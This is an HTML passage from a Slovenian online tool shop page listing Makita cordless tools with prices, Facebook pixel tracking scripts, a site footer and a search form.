															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska tesnilna pištola DCG180ZB" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DCG180ZB.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/tesnilne-pistole/" rel="tag">Tesnilne pištole</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-tesnilna-pistola-dcg180zb/">MAKITA Akumulatorska tesnilna pištola DCG180ZB</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Tesnilna pištola z valjem za folijske vrečke se lahko uporabi tudi kot sesalni bat za tesnilo</li>
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem</li>
 	<li>Funkcija za preprečevanje iztekanja mase iz kartuše ob prekinitvi dela</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Pomik v prostem teku 0 - 28 mm/sec</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>224,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 224,48&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>185,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 185,99&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 17,31 € / mesec</div><a href="?add-to-cart=21296" rel="nofollow" data-product_id="21296" data-product_sku="MAKDCG180ZB" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21296 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"498da2cf-4894-453b-b9d8-720602ab22b9","params":{"content_type":"product","content_ids":["21296"],"contents":[{"id":"21296","quantity":1}],"content_name":"MAKITA Akumulatorska tesnilna pi\u0161tola DCG180ZB","category_name":"AKUMULATORSKO ORODJE, Tesnilne pi\u0161tole","value":"185.99","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga506z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga506z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-126-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski kotni brusilnik DGA506Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/" rel="tag">Kotni brusilniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga506z/">MAKITA Akumulatorski kotni brusilnik DGA506Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Samodejno prilagajanje števila vrtljajev glede na obremenitev</li>
 	<li>Enostavna uporaba in zaznavanje povratnih sunkov (kick-back protection)</li>
 	<li>Prikaz stanja akumulatorja</li>
 	<li>Napetost 18V</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>214,72&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 214,72&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>138,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 138,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,91 € / mesec</div><a href="?add-to-cart=21189" rel="nofollow" data-product_id="21189" data-product_sku="MAKDGA506Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21189 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"671d32bc-a72c-413a-b58c-8c1c23b54aee","params":{"content_type":"product","content_ids":["21189"],"contents":[{"id":"21189","quantity":1}],"content_name":"MAKITA Akumulatorski kotni brusilnik DGA506Z","category_name":"AKUMULATORSKO ORODJE, Kotni brusilniki akumulatorski","value":"138","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-123-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="akumulatorski kotni brusilnik" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA452Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/" rel="tag">Kotni brusilniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452z/">MAKITA Akumulatorski kotni brusilnik DGA452Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Easy-to-Grip oblika za enostaven oprijem</li>
 	<li>Elektronski omejevalnik toka za zaščito pred preobremenitvijo z opozorilno lučko</li>
 	<li>Funkcija za preprečevanje ponovnega zagona</li>
 	<li>
<div class="techspec_holder">
<div class="techspec_titel">Brez kovčka, akumulatorja in polnilnika</div>
</div></li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 3,0 / 4,0 Ah</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>113,46&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 113,46&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 87,90&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 15,93 € / mesec</div><a href="?add-to-cart=21177" rel="nofollow" data-product_id="21177" data-product_sku="MAKDGA452Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21177 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"d1a19f50-a056-446f-b4ec-e9b1a9ba3e71","params":{"content_type":"product","content_ids":["21177"],"contents":[{"id":"21177","quantity":1}],"content_name":"MAKITA Akumulatorski kotni brusilnik DGA452Z","category_name":"AKUMULATORSKO ORODJE, Kotni brusilniki akumulatorski","value":"87.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs301dwae-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs301dwae-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-104-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska ročna krožna žaga HS301DWAE (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/HS301DWAE.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/krozne-zage-akumulatorske/" rel="tag">Krožne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-hs301dwae-108v/">MAKITA Akumulatorska ročna krožna žaga HS301DWAE (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Razpihovalnik razpihuje prah in žaganje z linije rezanja</li>
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem</li>
 	<li>Rezanje pod kotom od 0º do 45º</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>214,72&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 214,72&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>178,07&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 178,07&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 16,66 € / mesec</div><a href="?add-to-cart=21105" rel="nofollow" data-product_id="21105" data-product_sku="MAKHS301DWAE" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21105 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"d0e7b29c-bf0a-46fd-9b60-36618ec000fa","params":{"content_type":"product","content_ids":["21105"],"contents":[{"id":"21105","quantity":1}],"content_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS301DWAE (10,8V)","category_name":"AKUMULATORSKO ORODJE, Kro\u017ene \u017eage akumulatorske","value":"178.07","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --></div><!-- products-slider --></div><!-- slider-container -->
	
	            <script type="text/javascript">
	                jQuery(".slider-5859 .productCarousel").owlCarousel({
	                    items:4, 
	                    lazyLoad : true,
	                    navigation: true,
	                    navigationText:false,
	                    rewindNav: false,
	                    itemsCustom: [[0, 1], [479,2], [619,2], [768,4],  [1200, 4], [1600, 4]]
	                });
	
	            </script>
	        

	<meta itemprop="url" content="https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/" />

</div><!-- #product-37425 -->


		
			</div>
</div>

    
    				
	
					<footer class="main-footer main-footer-2 text-color-light" >
				<div class="container">
					<div class="row"> 
		                		                    <div id="text-4" class="footer-sidebar-widget widget_text col-md-3">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-23330 size-full" src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_2_w.png" alt="" width="209" height="58" /></p>
<p><b>AV PROGRES d.o.o.<br />
</b>PE PROKRAFT<br />
Orla vas 27,<br />
3314 Braslovče<br />
Slovenija</p>
<p>Telefon: 040 515 405<br />
Email: <a href="mailto:info@prokraft.si">info@prokraft.si</a></p>
<p>___________________________________<br />
Obiščite tudi našo trgovino<br />
<a href="http://www.lepdom.si" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-42560 size-full" src="https://www.prokraft.si/wp-content/uploads/2017/03/Lepdom_LOGO_Slogan_BELA_prokraft_png.png" alt="Lepdom_LOGO" width="200" height="55" /></a></p>
</div>
		</div><!-- //sidebar-widget --><div id="nav_menu-3" class="footer-sidebar-widget widget_nav_menu col-md-3"><h4 class="widget-title"><span>Meni</span></h4><div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767"><a href="https://www.prokraft.si/">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div></div><!-- //sidebar-widget --><div id="nav_menu-2" class="footer-sidebar-widget widget_nav_menu col-md-3"><h4 class="widget-title"><span>Informacije</span></h4><div class="menu-informacije-container"><ul id="menu-informacije" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://www.prokraft.si/moj-racun/">Moj račun</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://www.prokraft.si/kosarica/">Košarica</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://www.prokraft.si/kontakt/">Kontakt</a></li>
<li id="menu-item-28443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28443"><a href="https://www.prokraft.si/splosni-pogoji-poslovanja/">Splošni pogoji poslovanja</a></li>
<li id="menu-item-39247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39247"><a href="https://www.prokraft.si/politika-zasebnosti/">Politika zasebnosti</a></li>
<li id="menu-item-39250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39250"><a href="https://www.prokraft.si/placila-in-dostava/">Plačila in dostava</a></li>
<li id="menu-item-39254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39254"><a href="https://www.prokraft.si/garancija-in-vracilo-izdelkov/">Garancija in vračilo izdelkov</a></li>
<li id="menu-item-34476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34476"><a href="https://www.prokraft.si/leanpay-obrocno-odplacevanje/">Leanpay – obročno odplačevanje</a></li>
<li id="menu-item-15741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15741"><a href="https://www.prokraft.si/pogosta-vprasanja/">Pogosta vprašanja</a></li>
<li id="menu-item-58829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58829"><a href="https://www.prokraft.si/pogosta-vprasanja-2/">Podalšanje garancije</a></li>
</ul></div></div><!-- //sidebar-widget -->
		<div id="recent-posts-3" class="footer-sidebar-widget widget_recent_entries col-md-3">
		<h4 class="widget-title"><span>Zanimivosti</span></h4>
		<ul>
											<li>
					<a href="https://www.prokraft.si/makita-bl1890b-bl18120b-baterije-18v/">Odkrijte nove Makita baterije BL1890B in BL18120B</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/makita-vrtno-orodje/">Makita vrtno orodje</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/udarni-vijacniki-makita-pregled-modelov-in-njihova-uporaba/">Udarni vijačniki Makita: Pregled modelov in njihova uporaba</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/makita-puhalniki-za-vsak-dom-in-delavnico/">Makita puhalniki za vsak dom in delavnico</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/kako-izbrati-pravo-elektricno-orodje-za-domaco-delavnico/">Kako izbrati pravo orodje za domačo delavnico?</a>
									</li>
											<li>
					<a href="https://www.prokraft.si/top-5-pripomockov-za-urejanje-vrta-pred-zimo/">Top 5 pripomočkov za urejanje vrta pred zimo</a>
									</li>
					</ul>

		</div><!-- //sidebar-widget -->		                		                					</div>
				</div>

			</footer>
			
			
				<div class="copyright copyright-2 text-color-light" >
			<div class="container">
				<div class="row-copyrights">
					<div class="pull-left">
						 
							<div id="text-3" class="footer-sidebar-widget widget_text">			<div class="textwidget"><p>© ProKraft | Izdelava spletne strani <a href="https://www.ms3.si/" target="_blank">Ms3 d.o.o.</a></p></div>
		</div><!-- //footer-sidebar-widget -->	
											</div>
					<div class="clearfix visible-xs"></div>
					<div class="copyright-payment pull-right">
						 
							<div id="text-2" class="footer-sidebar-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28760" src="https://www.prokraft.si/wp-content/uploads/2020/01/payments.png" alt="" width="176" height="30" /></p>
</div>
		</div><!-- //footer-sidebar-widget -->	
											</div>
				</div>
			</div>
		</div>
	        	
	</div> <!-- page wrapper -->
	</div> <!-- st-content-inner -->
	</div>
	</div>
				<div id="searchModal" class="mfp-hide modal-type-1 zoom-anim-dialog" role="search">
				<div class="modal-dialog text-center">
                    <div class="asl_w_container asl_w_container_3" data-id="3" data-instance="1">
	<div id='ajaxsearchlite3'
		data-id="3"
		data-instance="1"
		class="asl_w asl_m asl_m_3 asl_m_3_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_3"
	data-asl-id="3"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres3'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_3 asl_r_3_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings3'
		data-id="3"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_3">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
